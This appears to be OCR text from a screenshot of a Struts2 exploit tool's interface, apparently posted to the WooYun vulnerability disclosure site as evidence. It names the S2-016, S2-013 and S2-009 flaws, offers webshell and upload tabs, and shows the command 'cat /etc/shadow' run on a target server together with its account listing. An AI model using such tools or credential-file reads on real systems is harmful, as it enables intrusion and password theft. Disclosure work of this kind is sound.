 爆菊方式： POST 菊花编码： UTF-8 使用漏洞： 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-
目标信息 执行命令 文件上传 连接小马 状态 超时： 80000
命令： cat /etc/shadow 执行 清空
★K8cmd-> cat /etc/shadow
================================================================================
root:$6$ :7:::
bin:*:16372:0:99999:7:::
daemon:*:16372:0:99999:7:::
adm:*:16372:0:99999:7:::
lp:*:16372:0:99999:7:::
sync:*:16372:0:99999:7:::
shutdown:*:16372:0:99999:7:::
halt:*:16372:0:99999:7:::
mail:*:16372:0:99999:7:::
operator:*:16372:0:99999:7:::
games:*:16372:0:99999:7:::
ftp:*:16372:0:99999:7:::
nobody:*:16372:0:99999:7:::
avahi-autoipd:!!:16637::::::
dbus:!!:16637::::::
polkitd:!!:16637::::::
abrt:!!:16637::::::
sssd:!!:16637::::::
unbound:!!:16637::::::
usbmuxd:!!:16637::::::
tss:!!:16637::::::
colord:!!:16637::::::
ntp:!!:16637::::::
amandabackup:!!:16637::::::
saslauth:!!:16637::::::
libstoragemgmt:!!:16637::::::
rpc:!!:16637:0:99999:7:::
rtkit:!!:16637::::::
qemu:!!:16637::::::
chrony:!!:16637::::::
radvd:!!:16637::::::
rpcuser:!!:16637::::::
nfsnobody:!!:16637::::::
www.wooyun.org